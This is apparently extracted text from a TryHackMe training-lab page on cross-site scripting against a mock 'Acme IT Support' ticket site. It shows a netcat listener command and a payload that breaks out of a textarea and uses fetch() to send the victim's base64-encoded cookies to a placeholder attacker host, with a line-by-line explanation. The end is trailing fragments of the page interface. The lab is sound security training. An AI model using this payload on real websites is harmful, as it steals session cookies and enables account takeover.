 user@machine$ nc -nlvp 9001
Now that we've set up the method of receiving the exfiltrated information, let's build
payload.
</textarea><script>fetch('http://{URL_OR_IP}?cookie=' + btoa(document.cookie)
);</script>
Let's breakdown the payload:
The </textarea> tag closes the textarea field.
The <script> tag opens open an area for us to write JavaScript.
The fetch() command makes an HTTP request.
{URL_OR_IP} is either the THM request catcher URL or your IP address from the THM
AttackBox or your IP address on the THM VPN Network.
?cookie= is the query string that will contain the victim's cookies.
btoa() command base64 encodes the victim's cookies.
document.cookie accesses the victim's cookies for the Acme IT Support Website.
Dashboard
Ticket In
Status:
Ticket Id
Ticket S
Ticket C
Ticket C
Read 10-10-30-95.